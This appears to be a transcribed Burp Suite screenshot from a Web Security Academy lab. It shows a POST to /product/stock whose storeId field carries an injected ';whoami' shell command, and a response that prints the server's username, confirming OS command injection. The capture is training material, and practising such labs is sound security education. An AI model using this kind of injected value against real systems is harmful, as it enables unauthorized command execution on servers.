 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3e006404d2df5cc058054a00130030.web-security-academy.net
3 Cookie: session=AkpzvEhDJwhKyDi673XfT3i9osVyiBYC
4 Content-Length: 28
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a3e006404d2df5cc058054a00130030.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3e006404d2df5cc058054a00130030.web-security-academy.net
/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=1&storeId=1;whoami
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 62
7 peter-I0aRjL
8